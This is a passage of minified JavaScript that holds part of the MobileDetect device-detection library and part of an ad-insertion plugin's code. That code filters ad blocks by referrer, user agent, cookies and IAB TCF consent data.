]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
